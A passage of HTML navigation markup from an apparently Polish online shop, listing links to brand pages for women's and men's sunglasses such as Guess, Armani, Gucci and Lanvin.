HERRERA</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-guess" target="_self" title="Guess" class="nav-link --l3" >Guess</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_RALPH-LAUREN-5542.html" target="_self" title="RALPH LAUREN" class="nav-link --l3" >RALPH LAUREN</a></li><li class="nav-item"><a  href="/damskie-okulary-converse" target="_self" title="CONVERSE" class="nav-link --l3" >CONVERSE</a></li><li class="nav-item"><a  href="/damskie-okulary-longchamp" target="_self" title="LONGCHAMP" class="nav-link --l3" >LONGCHAMP</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-tommy-hilfiger" target="_self" title="Tommy Hilfiger" class="nav-link --l3" >Tommy Hilfiger</a></li><li class="nav-item"><a  href="/damskie-okulary-diesel" target="_self" title="Diesel" class="nav-link --l3" >Diesel</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-web-eyewear" target="_self" title=" WEB EYEWEAR" class="nav-link --l3" > WEB EYEWEAR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ADIDAS-19131.html" target="_self" title="ADIDAS" class="nav-link --l3" >ADIDAS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ADOLFO-DOMINGUEZ-19135.html" target="_self" title="ADOLFO DOMINGUEZ" class="nav-link --l3" >ADOLFO DOMINGUEZ</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_AGUES-19136.html" target="_self" title="AGUES" class="nav-link --l3" >AGUES</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ARMANI-19138.html" target="_self" title="ARMANI" class="nav-link --l3" >ARMANI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ARNETTE-19141.html" target="_self" title="ARNETTE" class="nav-link --l3" >ARNETTE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_BENETTON-19143.html" target="_self" title="BENETTON" class="nav-link --l3" >BENETTON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_CAROLINA-HERRERA-NY-19146.html" target="_self" title="CAROLINA HERRERA NY" class="nav-link --l3" >CAROLINA HERRERA NY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_CARRERA-19148.html" target="_self" title="CARRERA" class="nav-link --l3" >CARRERA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_CEBE-19150.html" target="_self" title="CEBE" class="nav-link --l3" >CEBE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_CHOPARD-19152.html" target="_self" title="CHOPARD" class="nav-link --l3" >CHOPARD</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_DKNY-19155.html" target="_self" title="DKNY" class="nav-link --l3" >DKNY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ELLE-19158.html" target="_self" title="ELLE" class="nav-link --l3" >ELLE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_EMPORIO-ARMANI-19159.html" target="_self" title="EMPORIO ARMANI" class="nav-link --l3" >EMPORIO ARMANI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ESCADA-19161.html" target="_self" title="ESCADA" class="nav-link --l3" >ESCADA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ESPRIT-19162.html" target="_self" title="ESPRIT" class="nav-link --l3" >ESPRIT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_SALVATORE-FERRAGAMO-19165.html" target="_self" title="SALVATORE FERRAGAMO" class="nav-link --l3" >SALVATORE FERRAGAMO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_FERRAGAMO-19166.html" target="_self" title="FERRAGAMO" class="nav-link --l3" >FERRAGAMO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_FILA-19169.html" target="_self" title="FILA" class="nav-link --l3" >FILA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_FOLLI-FOLLIE-19171.html" target="_self" title="FOLLI FOLLIE" class="nav-link --l3" >FOLLI FOLLIE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_FURLA-19172.html" target="_self" title="FURLA" class="nav-link --l3" >FURLA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_GANT-19174.html" target="_self" title="GANT" class="nav-link --l3" >GANT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_GIORGIO-ARMANI-19175.html" target="_self" title="GIORGIO ARMANI" class="nav-link --l3" >GIORGIO ARMANI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_GUESS-MARCIANO-19177.html" target="_self" title="GUESS MARCIANO" class="nav-link --l3" >GUESS MARCIANO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_HALLY-SON-19179.html" target="_self" title="HALLY&amp;SON" class="nav-link --l3" >HALLY&SON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_HAVAIANAS-19181.html" target="_self" title="HAVAIANAS" class="nav-link --l3" >HAVAIANAS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_HELLY-HANSEN-19184.html" target="_self" title="HELLY HANSEN" class="nav-link --l3" >HELLY HANSEN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_HUGO-19185.html" target="_self" title="HUGO" class="nav-link --l3" >HUGO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_HUMPHREYS-19187.html" target="_self" title="HUMPHREYS" class="nav-link --l3" >HUMPHREYS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ITALIA-INDEPENDENT-19188.html" target="_self" title="ITALIA INDEPENDENT" class="nav-link --l3" >ITALIA INDEPENDENT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_JEE-VICE-19189.html" target="_self" title="JEE VICE" class="nav-link --l3" >JEE VICE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_JIMMY-CHOO-19190.html" target="_self" title="JIMMY CHOO" class="nav-link --l3" >JIMMY CHOO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_JPLUS-19191.html" target="_self" title="JPLUS" class="nav-link --l3" >JPLUS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_JUST-CAVALLI-19192.html" target="_self" title="JUST CAVALLI" class="nav-link --l3" >JUST CAVALLI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_KAREN-MILLEN-19193.html" target="_self" title="KAREN MILLEN" class="nav-link --l3" >KAREN MILLEN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_KATE-SPADE-19194.html" target="_self" title="KATE SPADE" class="nav-link --l3" >KATE SPADE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_KENZO-19195.html" target="_self" title="KENZO" class="nav-link --l3" >KENZO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LANCASTER-19197.html" target="_self" title="LANCASTER" class="nav-link --l3" >LANCASTER</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LANVIN-19199.html" target="_self" title="LANVIN" class="nav-link --l3" >LANVIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LEVIS-19200.html" target="_self" title="LEVI'S" class="nav-link --l3" >LEVI'S</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LGR-19201.html" target="_self" title="LGR" class="nav-link --l3" >LGR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LIUJO-19203.html" target="_self" title="LIUJO" class="nav-link --l3" >LIUJO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LOZZA-19206.html" target="_self" title="LOZZA" class="nav-link --l3" >LOZZA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_M-MISSONI-19207.html" target="_self" title="M MISSONI" class="nav-link --l3" >M MISSONI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_MARC-JACOBS-19208.html" target="_self" title="MARC JACOBS" class="nav-link --l3" >MARC JACOBS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_MILA-ZB-19211.html" target="_self" title="MILA ZB" class="nav-link --l3" >MILA ZB</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_MISSONI-19212.html" target="_self" title="MISSONI" class="nav-link --l3" >MISSONI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_MORE-MORE-19214.html" target="_self" title="MORE &amp; MORE" class="nav-link --l3" >MORE & MORE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_MOSCHINO-19215.html" target="_self" title="MOSCHINO" class="nav-link --l3" >MOSCHINO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_NIKE-19218.html" target="_self" title="NIKE" class="nav-link --l3" >NIKE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_NINA-RICCI-19219.html" target="_self" title="NINA RICCI" class="nav-link --l3" >NINA RICCI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_NO-LOGO-19220.html" target="_self" title="NO LOGO" class="nav-link --l3" >NO LOGO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_OPPOSIT-19222.html" target="_self" title="OPPOSIT" class="nav-link --l3" >OPPOSIT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_PEPE-JEANS-19223.html" target="_self" title="PEPE JEANS" class="nav-link --l3" >PEPE JEANS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_PHILIPP-PLEIN-19225.html" target="_self" title="PHILIPP PLEIN" class="nav-link --l3" >PHILIPP PLEIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_POLAROID-19227.html" target="_self" title="POLAROID" class="nav-link --l3" >POLAROID</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_POLO-RALPH-LAUREN-19229.html" target="_self" title="POLO RALPH LAUREN" class="nav-link --l3" >POLO RALPH LAUREN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_PORSCHE-19231.html" target="_self" title="PORSCHE" class="nav-link --l3" >PORSCHE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_SARTORIALEYES-19234.html" target="_self" title="SARTORIALEYES" class="nav-link --l3" >SARTORIALEYES</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_SISLEY-19236.html" target="_self" title="SISLEY" class="nav-link --l3" >SISLEY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_SKECHERS-19238.html" target="_self" title="SKECHERS" class="nav-link --l3" >SKECHERS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_STING-19240.html" target="_self" title="STING" class="nav-link --l3" >STING</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TED-BAKER-19242.html" target="_self" title="TED BAKER" class="nav-link --l3" >TED BAKER</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TIMBERLAND-19243.html" target="_self" title="TIMBERLAND" class="nav-link --l3" >TIMBERLAND</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TOMMY-JEANS-19245.html" target="_self" title="TOMMY JEANS" class="nav-link --l3" >TOMMY JEANS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TOUS-19246.html" target="_self" title="TOUS" class="nav-link --l3" >TOUS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TRUSSARDI-19247.html" target="_self" title="TRUSSARDI" class="nav-link --l3" >TRUSSARDI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_VICTORIA-BECKHAM-19250.html" target="_self" title="VICTORIA BECKHAM" class="nav-link --l3" >VICTORIA BECKHAM</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_VICTORIAS-SECRET-19252.html" target="_self" title="VICTORIA'S SECRET" class="nav-link --l3" >VICTORIA'S SECRET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_VICTORIAS-SECRET-PINK-19253.html" target="_self" title="VICTORIA'S SECRET PINK" class="nav-link --l3" >VICTORIA'S SECRET PINK</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_VOGUE-19254.html" target="_self" title="VOGUE" class="nav-link --l3" >VOGUE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_VUARNET-19255.html" target="_self" title="VUARNET" class="nav-link --l3" >VUARNET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_WEB-EYEWEAR-19257.html" target="_self" title="WEB EYEWEAR" class="nav-link --l3" >WEB EYEWEAR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_YALEA-19258.html" target="_self" title="YALEA" class="nav-link --l3" >YALEA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ZADIG-VOLTAIRE-19259.html" target="_self" title="ZADIG&amp;VOLTAIRE" class="nav-link --l3" >ZADIG&VOLTAIRE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LIU-JO-19261.html" target="_self" title="LIU JO" class="nav-link --l3" >LIU JO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_BOSS-19264.html" target="_self" title="BOSS" class="nav-link --l3" >BOSS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LOVE-MOSCHINO-19268.html" target="_self" title="LOVE MOSCHINO" class="nav-link --l3" >LOVE MOSCHINO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_PIERRE-CARDIN-19270.html" target="_self" title="PIERRE CARDIN" class="nav-link --l3" >PIERRE CARDIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_SEVEN-STREET-19272.html" target="_self" title="SEVEN STREET" class="nav-link --l3" >SEVEN STREET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_UNDER-ARMOUR-19273.html" target="_self" title="UNDER ARMOUR" class="nav-link --l3" >UNDER ARMOUR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_BELSTAFF-19275.html" target="_self" title="BELSTAFF" class="nav-link --l3" >BELSTAFF</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_EMILIO-PUCCI-19276.html" target="_self" title="EMILIO PUCCI" class="nav-link --l3" >EMILIO PUCCI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_BURBERRY-19277.html" target="_self" title="BURBERRY" class="nav-link --l3" >BURBERRY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_VERSACE-19278.html" target="_self" title="VERSACE" class="nav-link --l3" >VERSACE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_DSQUARED2-19281.html" target="_self" title="DSQUARED2" class="nav-link --l3" >DSQUARED2</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_RAG-BONE-19284.html" target="_self" title="RAG&amp;BONE" class="nav-link --l3" >RAG&BONE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ATELIER-SWAROVSKI-19286.html" target="_self" title="ATELIER SWAROVSKI" class="nav-link --l3" >ATELIER SWAROVSKI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_KENNETH-COLE-20669.html" target="_self" title="KENNETH COLE" class="nav-link --l3" >KENNETH COLE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TORY-BURCH-20716.html" target="_self" title="TORY BURCH" class="nav-link --l3" >TORY BURCH</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_Hugo-Boss-21166.html" target="_self" title="Hugo Boss" class="nav-link --l3" >Hugo Boss</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_PORSCHE-DESIGN-21293.html" target="_self" title="PORSCHE DESIGN" class="nav-link --l3" >PORSCHE DESIGN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_BALMAIN-21298.html" target="_self" title="BALMAIN" class="nav-link --l3" >BALMAIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_GUCCI-21302.html" target="_self" title="GUCCI" class="nav-link --l3" >GUCCI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_PUCCI-22045.html" target="_self" title="PUCCI" class="nav-link --l3" >PUCCI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ISABEL-MARANT-22083.html" target="_self" title="ISABEL MARANT" class="nav-link --l3" >ISABEL MARANT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_MOSCHINO-LOVE-22084.html" target="_self" title="MOSCHINO LOVE" class="nav-link --l3" >MOSCHINO LOVE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_LONGINES-22094.html" target="_self" title="LONGINES" class="nav-link --l3" >LONGINES</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_Art-of-POLO-25780.html" target="_self" title="Art of POLO" class="nav-link --l3" >Art of POLO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_ERMENEGILDO-ZEGNA-26158.html" target="_self" title="ERMENEGILDO ZEGNA" class="nav-link --l3" >ERMENEGILDO ZEGNA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_SEVENTH-STREET-26199.html" target="_self" title="SEVENTH STREET" class="nav-link --l3" >SEVENTH STREET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TOM-FORD-26227.html" target="_self" title="TOM FORD" class="nav-link --l3" >TOM FORD</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_CHAMPION-27292.html" target="_self" title="CHAMPION" class="nav-link --l3" >CHAMPION</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_TWINSET-27429.html" target="_self" title="TWINSET" class="nav-link --l3" >TWINSET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_BLUMARINE-27434.html" target="_self" title="BLUMARINE" class="nav-link --l3" >BLUMARINE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Damskie-Okulary-Przeciwsloneczne_BOBROFF-27435.html" target="_self" title="BOBROFF" class="nav-link --l3" >BOBROFF</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/meskie-okulary-przeciwloneczne" target="_self" title="Męskie okulary przeciwsłoneczne" class="nav-link --l2" >Męskie okulary przeciwsłoneczne</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/meskie-okulary-przeciwloneczne" target="_self" title="Męskie okulary przeciwsłoneczne" class="nav-link --l2" >Męskie okulary przeciwsłoneczne</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_Guess-6681.html" target="_self" title="Guess" class="nav-link --l3" >Guess</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-polaroid" target="_self" title="Polaroid" class="nav-link --l3" >Polaroid</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_WEB-EYEWEAR-6689.html" target="_self" title="WEB EYEWEAR" class="nav-link --l3" >WEB EYEWEAR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_LACOSTE-6270.html" target="_self" title="LACOSTE" class="nav-link --l3" >LACOSTE</a></li><li class="nav-item"><a  href="/meskie-okulary-adidas" target="_self" title="ADIDAS" class="nav-link --l3" >ADIDAS</a></li><li class="nav-item"><a  href="/meskie-okulary-Tommy-Hilfinger" target="_self" title="Tommy Hilfiger" class="nav-link --l3" >Tommy Hilfiger</a></li><li class="nav-item"><a  href="/meskie-okulary-diesel" target="_self" title="Diesel" class="nav-link --l3" >Diesel</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-timberland" target="_self" title="Timberland" class="nav-link --l3" >Timberland</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_POLICE-6690.html" target="_self" title="POLICE" class="nav-link --l3" >POLICE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_CONVERSE-6691.html" target="_self" title="CONVERSE" class="nav-link --l3" >CONVERSE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_Italia-Independent-6696.html" target="_self" title="Italia Independent" class="nav-link --l3" >Italia Independent</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_Moncler-6723.html" target="_self" title="Moncler" class="nav-link --l3" >Moncler</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_Hugo-Boss-7408.html" target="_self" title="Hugo Boss" class="nav-link --l3" >Hugo Boss</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_Karl-Lagerfeld-8133.html" target="_self" title="Karl Lagerfeld" class="nav-link --l3" >Karl Lagerfeld</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_Michael-Kors-9666.html" target="_self" title="Michael Kors" class="nav-link --l3" >Michael Kors</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_ARMANI-EXCHANGE-19139.html" target="_self" title="ARMANI EXCHANGE" class="nav-link --l3" >ARMANI EXCHANGE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_ARNETTE-19140.html" target="_self" title="ARNETTE" class="nav-link --l3" >ARNETTE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_BENETTON-19142.html" target="_self" title="BENETTON" class="nav-link --l3" >BENETTON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_CAROLINA-HERRERA-19145.html" target="_self" title="CAROLINA HERRERA" class="nav-link --l3" >CAROLINA HERRERA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_CARRERA-19147.html" target="_self" title="CARRERA" class="nav-link --l3" >CARRERA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_CEBE-19149.html" target="_self" title="CEBE" class="nav-link --l3" >CEBE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_CHOPARD-19151.html" target="_self" title="CHOPARD" class="nav-link --l3" >CHOPARD</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_DAVID-BECKHAM-19153.html" target="_self" title="DAVID BECKHAM" class="nav-link --l3" >DAVID BECKHAM</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_DSQUARED2-19156.html" target="_self" title="DSQUARED2" class="nav-link --l3" >DSQUARED2</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_EMPORIO-ARMANI-19160.html" target="_self" title="EMPORIO ARMANI" class="nav-link --l3" >EMPORIO ARMANI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_FERRAGAMO-19167.html" target="_self" title="FERRAGAMO" class="nav-link --l3" >FERRAGAMO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_FILA-19168.html" target="_self" title="FILA" class="nav-link --l3" >FILA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_GANT-19173.html" target="_self" title="GANT" class="nav-link --l3" >GANT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_GIORGIO-ARMANI-19176.html" target="_self" title="GIORGIO ARMANI" class="nav-link --l3" >GIORGIO ARMANI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_HACKETT-19178.html" target="_self" title="HACKETT" class="nav-link --l3" >HACKETT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_HAVAIANAS-19182.html" target="_self" title="HAVAIANAS" class="nav-link --l3" >HAVAIANAS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_HELLY-HANSEN-19183.html" target="_self" title="HELLY HANSEN" class="nav-link --l3" >HELLY HANSEN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_BOSS-19186.html" target="_self" title="BOSS" class="nav-link --l3" >BOSS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_KODAK-19196.html" target="_self" title="KODAK" class="nav-link --l3" >KODAK</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_LANVIN-19198.html" target="_self" title="LANVIN" class="nav-link --l3" >LANVIN</a></li><li 